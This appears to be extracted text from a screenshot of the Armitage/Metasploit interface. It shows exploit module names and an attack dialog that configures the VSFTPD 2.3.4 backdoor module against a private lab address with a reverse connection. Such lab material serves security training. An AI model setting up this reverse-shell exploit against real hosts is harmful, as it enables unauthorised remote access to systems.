 1 2 3 4
2
2
6:36
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdo
proftpd_modcopy_exe
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
Attack 10.0.2.5
VSFTPD v2.3.4 Backdoor Command Execution
This module exploits a malicious backdoor that was added to the VSFTPD download
archive. This backdoor was introduced into the vsftpd-2.3.4.tar.gz archive between June
30th 2011 and July 1st 2011 according to the most recent information available. This
backdoor was removed on July 3rd 2011.
Option Value
LHOST 10.0.2.15
LPORT 9878
RHOSTS + 10.0.2.5
RPORT 21
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X
msf6 >